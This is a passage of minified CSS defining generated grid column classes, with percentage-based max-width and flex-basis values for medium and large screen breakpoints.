4.33333333%}.col-md-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-md-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-md-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-md-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-md-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-md-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-lg-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-lg-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-lg-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-lg-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-lg-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-lg-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-lg-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-lg-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-lg-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-lg-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-lg-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-lg-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-lg-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-lg-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-lg-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-lg-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-lg-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-lg-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-lg-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-lg-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-lg-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-lg-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-lg-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-lg-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-lg-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-lg-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-lg-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-lg-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-lg-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-lg-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-lg-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-lg-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-lg-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-lg-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-lg-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-lg-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-lg-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-lg-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-lg-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-lg-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-lg-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-lg-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-lg-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-lg-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-lg-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-lg-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-lg-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-lg-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-lg-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-lg-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-lg-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-lg-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-lg-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-lg-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-lg-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-lg-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-lg-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-lg-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-lg-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-lg-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-lg-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-lg-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-lg-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-lg-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-lg-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-lg-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-lg-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-lg-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-lg-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-lg-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-lg-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-lg-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-lg-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-lg-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-lg-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-lg-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-lg-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-lg-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-lg-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-lg-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-lg-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-lg-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-lg-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-lg-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-lg-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-lg-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-lg-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-lg-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-lg-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-lg-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-lg-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-lg-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-lg-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-lg-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-lg-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-lg-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-lg-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-lg-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-lg-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-lg-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-lg-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-lg-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-lg-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-lg-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-lg-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-lg-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-lg-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-lg-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-lg-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-lg-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-lg-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-lg-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-lg-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-lg-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-lg-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-lg-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-lg-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-lg-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-lg-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-lg-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-lg-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-lg-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-lg-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-lg-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-lg-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-lg-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-lg-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-lg-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-lg-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-lg-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-lg-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-lg-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-lg-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-lg-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-lg-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-lg-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-lg-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-lg-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-lg-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-lg-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-lg-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-lg-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-lg-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-lg-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-lg-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-lg-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-lg-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-lg-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-lg-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-lg-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-lg-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-lg-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-lg-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-lg-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-lg-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-lg-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-lg-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-lg-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-lg-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-lg-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-lg-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-lg-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-lg-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-lg-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-lg-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-lg-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 